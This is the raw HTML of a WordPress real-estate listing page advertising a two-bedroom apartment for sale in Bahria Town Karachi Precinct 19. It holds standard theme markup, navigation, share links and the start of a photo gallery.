<!-- End Google Tag Manager --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9iYWhyaWF0b3dubGlzdGluZ3MuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvcGVydHklMkZ0d28tYmVkcm9vbS1hcGFydG1lbnQtZm9yLXNhbGUtaW4tYmFocmlhLXRvd24ta2FyYWNoaS0yODAzJTJGJmFtcDtfd3Bub25jZT1hYzkzYmE4NWQwIn0=" /><!-- Favicon --><link rel="shortcut icon" href="https://bahriatownlistings.com/wp-content/uploads/2016/06/favicon.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://bahriatownlistings.com/wp-content/uploads/2016/06/icon-57x57-1.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://bahriatownlistings.com/wp-content/uploads/2016/06/icon-114x114-1.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://bahriatownlistings.com/wp-content/uploads/2016/06/icon-72x72-1.png"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="wp-singular property-template-default single single-property postid-6946 wp-theme-houzez houzez-theme houzez-footer-position transparent- houzez-header- elementor-default elementor-kit-7">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8JFXX8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<main id="main-wrap" class="main-wrap main-wrap-js" role="main">

	
<header class="header-main-wrap " role="banner">
    <div class="top-bar-wrap hide-top-bar-mobile">
	<div class="container">
        <div class="d-flex justify-content-between">
			<div class="top-bar-left-wrap d-flex">
				<div class="top-bar-contact">
		<!-- Phone Number -->
	<span class="top-bar-contact-info top-bar-contact-phone">
		<a href="tel:+92-330-1380958">
			<i class="houzez-icon icon-phone me-1"></i>
			<span>+92-330-1380958</span>
		</a>
	</span>
	
		<!-- Email Address -->
	<span class="top-bar-contact-info top-bar-contact-email">
		<a href="mailto:Support@bahriatownlistings.com">
			<i class="houzez-icon icon-envelope me-1"></i>
			<span>Support@bahriatownlistings.com</span>
		</a>
	</span>
	</div><!-- top-bar-contact -->			</div><!-- top-bar-left-wrap -->

			<div class="top-bar-right-wrap d-flex">
				<div class="header-social-icons" role="navigation">
	<ul class="list-inline" role="list">
						<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-facebook" 
					   href="https://www.facebook.com/Bahriatownlisting/" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-social-media-facebook" aria-hidden="true"></i>
					</a>
				</li><!-- .facebook -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-twitter" 
					   href="https://twitter.com/BTLBahriaTown" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-x-logo-twitter-logo-2" aria-hidden="true"></i>
					</a>
				</li><!-- .twitter -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-linkedin" 
					   href="https://www.linkedin.com/company/bahria-town-listings" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-professional-network-linkedin" aria-hidden="true"></i>
					</a>
				</li><!-- .linkedin -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-instagram" 
					   href="https://www.instagram.com/bahriatownlistings/" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-social-instagram" aria-hidden="true"></i>
					</a>
				</li><!-- .instagram -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-pinterest" 
					   href="https://www.pinterest.com/bahriatownlistings" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-social-pinterest" aria-hidden="true"></i>
					</a>
				</li><!-- .pinterest -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-youtube" 
					   href="https://www.youtube.com/channel/UCarzAO7ro2z2ACqhAbI-NCw" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-social-video-youtube-clip" aria-hidden="true"></i>
					</a>
				</li><!-- .youtube -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-behance" 
					   href="https://www.behance.net/bahriatownlistings/" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-designer-community-behance" aria-hidden="true"></i>
					</a>
				</li><!-- .behance -->
					</ul>
</div><!-- .header-social-icons -->
			</div><!-- top-bar-right-wrap -->
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- top-bar-wrap --><div id="header-section" class="header-desktop header-v4" data-sticky="1">
	<div class="container">
		<div class="header-inner-wrap">
			<div class="navbar d-flex flex-row align-items-center h-100">
				

	<div class="logo logo-desktop">
		<a href="https://bahriatownlistings.com/">
							<img src="https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png" height="110px" width="220px" alt="logo">
					</a>
	</div>
				<nav class="main-nav navbar-expand-lg flex-grow-1 on-hover-menu with-angle-icon h-100" role="navigation">
					<ul id="main-nav" class="navbar-nav h-100 justify-content-end"><li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-1535 menu-item-design-default"><a  class="nav-link " href="https://bahriatownlistings.com/">Home</a> </li>
<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-1601 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" href="https://bahriatownlistings.com/for-rent/">Rent</a> 
<ul class="dropdown-menu">
	<li id="menu-item-4807" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-4807"><a  class="dropdown-item " href="https://bahriatownlistings.com/bahria-town-karachi-apartment-for-rent/">Apartments For Rent</a> </li>
	<li id="menu-item-6596" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-6596"><a  class="dropdown-item " href="https://bahriatownlistings.com/houses-for-rent-in-bahria-town-karachi/">Houses For Rent</a> </li>
	<li id="menu-item-7887" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7887"><a  class="dropdown-item " href="https://bahriatownlistings.com/office-for-rent-in-bahria-town-karachi/">Office For Rent</a> </li>
	<li id="menu-item-7806" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7806"><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-for-rent-bahria-town-karachi/">Shops For Rent</a> </li>
</ul>
</li>
<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-1600 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" href="https://bahriatownlistings.com/for-sale/">Sale</a> 
<ul class="dropdown-menu">
	<li id="menu-item-4880" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-4880"><a  class="dropdown-item " href="https://bahriatownlistings.com/apartment-for-sale-bahria-town-karachi/">Apartments For Sale</a> </li>
	<li id="menu-item-7667" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7667"><a  class="dropdown-item " href="https://bahriatownlistings.com/houses-for-sale-bahria-town-karachi/">Houses For Sale</a> </li>
	<li id="menu-item-6775" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-6775"><a  class="dropdown-item " href="https://bahriatownlistings.com/plot-for-sale-bahria-town-karachi/">Plots For Sale</a> </li>
	<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7947"><a  class="dropdown-item " href="https://bahriatownlistings.com/office-for-sale-in-bahria-town-karachi/">Office For Sale</a> </li>
	<li id="menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7816"><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-for-sale-bahria-town-karachi/">Shops For Sale</a> </li>
</ul>
</li>
<li id="menu-item-8745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-8745 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" href="https://bahriatownlistings.com/bahria-town-karachi-properties-on-installments/">Installments</a> 
<ul class="dropdown-menu">
	<li id="menu-item-9735" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-9735"><a  class="dropdown-item " href="https://bahriatownlistings.com/apartments-on-installments-in-bahria-town-karachi/">Apartments</a> </li>
	<li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-8856"><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-on-installments-in-bahria-town-karachi/">Shops</a> </li>
	<li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-8873"><a  class="dropdown-item " href="https://bahriatownlistings.com/offices-on-installment-in-bahria-town-karachi/">Offices</a> </li>
	<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-8772"><a  class="dropdown-item " href="https://bahriatownlistings.com/plots-on-installments-in-bahria-town-karachi/">Plots</a> </li>
</ul>
</li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent nav-item menu-item-1538 menu-item-design-default"><a  class="nav-link " href="https://bahriatownlistings.com/blog/">Blog</a> </li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-1537 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" href="https://bahriatownlistings.com/contact/">Contact</a> 
<ul class="dropdown-menu">
	<li id="menu-item-8664" class="menuhighlight menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-8664"><a  class="dropdown-item " href="https://bahriatownlistings.com/publish-your-property/">Publish Property</a> </li>
	<li id="menu-item-10255" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-10255"><a  class="dropdown-item " href="https://bahriatownlistings.com/request-a-property/">Request Property</a> </li>
</ul>
</li>
<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-11469 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" href="https://bahriatownlistings.com/agencies/">Agencies</a> 
<ul class="dropdown-menu">
	<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-1536"><a  class="dropdown-item " href="https://bahriatownlistings.com/all-agents/">Agents</a> </li>
</ul>
</li>
<li id="menu-item-4362" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-4362 menu-item-design-default"><a  class="nav-link " href="https://bahriatownlistings.com/about-us/">About</a> </li>
</ul>					</nav><!-- main-nav -->
				
<div class="login-register on-hover-menu">
	<ul class="login-register-nav dropdown d-flex align-items-center" role="menubar">

				
			</ul>
</div>			</div><!-- navbar -->
		</div><!-- header-inner-wrap -->
	</div><!-- .container -->    
</div><!-- .header-v4 --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="0">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left" data-bs-toggle="offcanvas" data-bs-target="#hz-offcanvas-mobile-menu" aria-controls="hz-offcanvas-mobile-menu">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://bahriatownlistings.com/">
	    	       <img src="https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png" height="85" width="180" alt="Mobile logo">
	    	</a>
</div>	</div>
	<div class="header-mobile-right">
			</div><!-- .header-mobile-right -->
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
<nav class="nav-mobile" role="navigation">
	<div class="main-nav navbar" id="nav-mobile">
		<div class="offcanvas offcanvas-start offcanvas-mobile-menu" tabindex="-1" id="hz-offcanvas-mobile-menu" aria-labelledby="hz-offcanvas-mobile-menu-label">
			<div class="offcanvas-header">
				<div class="offcanvas-title fs-6" id="hz-offcanvas-mobile-menu-label">Menu</div>
				<button type="button" class="btn-close" data-bs-dismiss="offcanvas">
				<i class="houzez-icon icon-close"></i>
				</button>
			</div>
			<div class="offcanvas-mobile-menu-body">
				<ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://bahriatownlistings.com/">Home</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://bahriatownlistings.com/for-rent/">Rent</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/bahria-town-karachi-apartment-for-rent/">Apartments For Rent</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/houses-for-rent-in-bahria-town-karachi/">Houses For Rent</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/office-for-rent-in-bahria-town-karachi/">Office For Rent</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-for-rent-bahria-town-karachi/">Shops For Rent</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://bahriatownlistings.com/for-sale/">Sale</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/apartment-for-sale-bahria-town-karachi/">Apartments For Sale</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/houses-for-sale-bahria-town-karachi/">Houses For Sale</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/plot-for-sale-bahria-town-karachi/">Plots For Sale</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/office-for-sale-in-bahria-town-karachi/">Office For Sale</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-for-sale-bahria-town-karachi/">Shops For Sale</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://bahriatownlistings.com/bahria-town-karachi-properties-on-installments/">Installments</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/apartments-on-installments-in-bahria-town-karachi/">Apartments</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-on-installments-in-bahria-town-karachi/">Shops</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/offices-on-installment-in-bahria-town-karachi/">Offices</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/plots-on-installments-in-bahria-town-karachi/">Plots</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a  class="nav-link " href="https://bahriatownlistings.com/blog/">Blog</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://bahriatownlistings.com/contact/">Contact</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menuhighlight menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/publish-your-property/">Publish Property</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/request-a-property/">Request Property</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://bahriatownlistings.com/agencies/">Agencies</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/all-agents/">Agents</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://bahriatownlistings.com/about-us/">About</a> </li>
</ul>	
							</div>
		</div>
	</div><!-- main-nav -->
	
<div class="offcanvas offcanvas-end offcanvas-login-register" tabindex="-1" id="hz-offcanvas-login-register" aria-labelledby="hz-offcanvas-login-register-label">
    <div class="offcanvas-header">
        <div class="offcanvas-title fs-6" id="hz-offcanvas-login-register-label">Account</div>
        <button type="button" class="btn-close" data-bs-dismiss="offcanvas">
            <i class="houzez-icon icon-close"></i>
        </button>
    </div>
    <nav class="navi-login-register" id="navi-user">
        
        
            </nav><!-- End of mobile navigation wrapper -->
</div>





    
</nav><!-- nav-mobile -->            
            <section class="content-wrap property-wrap property-detail-v6 ">
                <div class="property-navigation-wrap">
	<div class="container-fluid">
		<ul class="property-navigation list-unstyled d-flex justify-content-between m-0 p-0 align-items-center">
			<li class="property-navigation-item">
				<a class="back-top" href="#main-wrap">
					<i class="houzez-icon icon-arrow-button-circle-up"></i>
				</a>
			</li>
			<li class="property-navigation-item">
								<a class="target py-3" href="#property-description-wrap">Description</a>
							</li><li class="property-navigation-item">
								<a class="target py-3" href="#property-address-wrap">Address</a>
							</li><li class="property-navigation-item">
								<a class="target py-3" href="#property-detail-wrap">Details</a>
							</li><li class="property-navigation-item">
								<a class="target py-3" href="#property-features-wrap">Features</a>
							</li><li class="property-navigation-item">
                                <a class="target py-3" href="#similar-listings-wrap">Similar Listings</a>
                            </li>			
		</ul>
	</div><!-- container -->
</div><!-- property-navigation-wrap -->
<div class="page-title-wrap d-none d-md-block" role="banner">
    <div class="container">
        <nav class="d-flex align-items-center justify-content-between" role="navigation">
            
<div class="breadcrumb-wrap" role="navigation">
	<nav>
		<ol class="breadcrumb"><li class="breadcrumb-item breadcrumb-item-home"><i class="houzez-icon icon-house"></i><a href="https://bahriatownlistings.com/">Home</a></li><li class="breadcrumb-item active">Two Bedroom Apartment For Sale In Bahria Town Karachi</li></ol>	</nav>
</div><!-- breadcrumb-wrap -->            <ul class="property-item-tools list-unstyled d-flex gap-1 m-0 p-0" role="toolbar">

        <li class="item-tool text-center houzez-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" role="button" tabindex="0" data-listid="6946">
            <i class="houzez-icon icon-love-it " aria-hidden="true"></i>
        </span>
    </li>
    
        <li class="item-tool text-center houzez-share">
        <span class="item-tool-share text-center" data-bs-toggle="dropdown" role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">
            <i class="houzez-icon icon-share" aria-hidden="true"></i>
        </span>
        <div class="dropdown-menu dropdown-menu-end item-tool-dropdown-menu" role="menu">
            
<div class="dropdown-item" role="menuitem">Share on:</div>

<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=Two+Bedroom+Apartment+For+Sale+In+Bahria+Town+Karachi&nbsp;https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2Ftwo-bedroom-apartment-for-sale-in-bahria-town-karachi-2803%2F" role="menuitem" aria-label="Share on WhatsApp">
	<i class="houzez-icon icon-messaging-whatsapp me-1" aria-hidden="true"></i> WhatsApp</a>

<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2Ftwo-bedroom-apartment-for-sale-in-bahria-town-karachi-2803%2F&amp;media=https%3A%2F%2Fbahriatownlistings.com%2Fwp-content%2Fuploads%2F2021%2F12%2F1.016-1024x623.jpeg&amp;description=Two+Bedroom+Apartment+For+Sale+In+Bahria+Town+Karachi" onclick="window.open(this.href, 'share_pinterest','left=50,top=50,width=600,height=350,toolbar=0'); return false;" role="menuitem" aria-label="Share on Pinterest">
    <i class="houzez-icon icon-social-pinterest me-1" aria-hidden="true"></i> Pinterest</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2Ftwo-bedroom-apartment-for-sale-in-bahria-town-karachi-2803%2F&amp;t=Two+Bedroom+Apartment+For+Sale+In+Bahria+Town+Karachi" onclick="window.open(this.href, 'share_facebook','left=50,top=50,width=600,height=350,toolbar=0'); return false;" role="menuitem" aria-label="Share on Facebook">
	<i class="houzez-icon icon-social-media-facebook me-1" aria-hidden="true"></i> Facebook</a>

<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=Two+Bedroom+Apartment+For+Sale+In+Bahria+Town+Karachi&url=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2Ftwo-bedroom-apartment-for-sale-in-bahria-town-karachi-2803%2F" onclick="window.open(this.href, 'share_twitter','left=50,top=50,width=600,height=350,toolbar=0'); return false;" role="menuitem" aria-label="Share on X">
	<i class="houzez-icon icon-x-logo-twitter-logo-2 me-1" aria-hidden="true"></i> X</a>

<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2Ftwo-bedroom-apartment-for-sale-in-bahria-town-karachi-2803%2F&title=Two+Bedroom+Apartment+For+Sale+In+Bahria+Town+Karachi&source=https%3A%2F%2Fbahriatownlistings.com%2F" onclick="window.open(this.href, 'share_linkedin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" role="menuitem" aria-label="Share on LinkedIn">
	<i class="houzez-icon icon-professional-network-linkedin me-1" aria-hidden="true"></i> LinkedIn</a>

<a class="dropdown-item" href="mailto:?subject=Two+Bedroom+Apartment+For+Sale+In+Bahria+Town+Karachi&body=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2Ftwo-bedroom-apartment-for-sale-in-bahria-town-karachi-2803%2F" role="menuitem" aria-label="Share via Email">
	<i class="houzez-icon icon-envelope me-1" aria-hidden="true"></i> Email</a>
        </div>
    </li>
    
        <li class="item-tool text-center d-none d-md-block houzez-print " data-propid="6946">
        <span class="item-tool-compare text-center" role="button" tabindex="0">
            <i class="houzez-icon icon-print-text" aria-hidden="true"></i>
        </span>
    </li>
    </ul>
        </nav>
        <div class="property-header-wrap d-flex align-items-start justify-content-between mt-3" role="main">
            <div class="property-title-wrap d-flex flex-column gap-2">
                <div class="page-title me-4">
	<h1>Two Bedroom Apartment For Sale In Bahria Town Karachi</h1>
</div>                <address class="item-address mb-2" role="contentinfo"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i>Bahria Town Karachi Precinct 19</address>                
<div class="property-labels-wrap d-flex gap-1" role="group">
    <span class="label-featured label me-1" role="status">Featured</span><a href="https://bahriatownlistings.com/status/for-sale/" class="label-status label status-color-29">
                    For Sale
                </a><a href="https://bahriatownlistings.com/label/hot-offer/" class="hz-label label label-color-138">
                    HOT OFFER
                </a><a href="https://bahriatownlistings.com/label/limited-time-offer/" class="hz-label label label-color-82">
                    Limited Time Offer
                </a></div>            </div>
            <ul class="property-price-wrap list-unstyled mb-0 mt-1 text-end" role="list">
	<li class="item-price mb-2"><span class="price">Rs 9,785,000</span><span class="price-postfix"></span></li></ul>        </div>
    </div>
</div><div class="property-banner" role="region">
	<div class="d-block d-md-none" role="region">
		
<div class="property-image-count d-block d-md-none" role="status">
    <i class="houzez-icon icon-picture-sun" aria-hidden="true"></i> <span>6</span>
</div>

    <a class="property-banner-trigger position-absolute top-0 start-0 w-100 h-100" data-bs-toggle="modal" data-bs-target="#property-lightbox" href="#" role="button"></a>
<img class="property-featured-image w-100 h-100 left-0 top-0" src="https://bahriatownlistings.com/wp-content/uploads/2021/12/1.016-1170x785.jpeg" alt="" role="img">	</div><!-- visible-on-mobile -->

	<div class="container d-none d-md-block" role="region">
		<div class="hs-gallery-v4-grid pb-4">
								<div class="hs-gallery-v4-grid-item hs-gallery-v4-grid-item-01">
						<a data-slider-no="1" data-image="0" class="img-wrap-1 houzez-trigger-popup-slider-js" href="#" data-bs-toggle="modal" data-bs-target="#property-lightbox">
							<img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2021/12/power-point-water-mark.008-1170x785.jpeg" alt="1170">
						</a>
					</div><!-- col-md-8 -->
					
										<div class="hs-gallery-v4-grid-item hs-gallery-v4-grid-item-02">
						
													<a data-slider-no="2" data-image="1" href="#" data-bs-toggle="modal" data-bs-target="#property-lightbox" class=" houzez-trigger-popup-slider-js img-wrap-2">
								
								<img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2022/01/bahria-town-karachi-apartments-precinct-19.005-1170x785.jpeg" alt="1170">
							</a>
											
												<a data-slider-no="3" data-image="2" href="#" data-bs-toggle="modal" data-bs-target="#property-lightbox" class=" houzez-trigger-popup-slider-js img-wrap-3">
																<div class="img-wrap-3-text"><i class="houzez-icon icon-picture-sun me-1" aria-hidden="true"></i> 3 More</div>
								
								<img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2022/01/bahria-town-karachi-apartments-precinct-19.006-1170x785.jpeg" alt="1170">
							</a>
												
					</div><!-- col-md-4 -->
																<a class="img-wrap-1 gallery-hidden" href="#" data-bs-toggle="modal" data-bs-target="#property-lightbox">
							<img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2022/01/bahria-town-karachi-apartments-precinct-19.003-1170x785.jpeg" alt="1170">
						</a>
